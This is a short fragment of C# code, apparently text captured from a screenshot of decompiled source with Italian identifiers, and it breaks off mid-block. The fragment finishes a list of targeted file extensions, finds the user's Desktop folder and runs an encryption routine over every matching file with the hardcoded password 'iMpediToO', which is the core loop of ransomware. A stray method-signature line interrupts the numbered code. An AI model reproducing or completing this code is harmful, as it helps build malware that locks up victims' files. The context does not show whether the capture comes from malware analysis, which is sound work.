 271 ".xlt",
272 ".xltm",
273 ".xltx",
274 ".xlw",
275 ".xml",
276 ".xqx",
277 ".zip",
278 ".txt"
279 };
280 string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
281 try
282 {
283 foreach (string nome in Form1.CercaFile(folderPath, mEstensioni))
284 {
285 Form1.RoutineDiCrittografia(nome, "iMpediToO");
286 }
void Form1.RoutineDiCrittografia(string nome, string password)
287 }
288 finally
289 {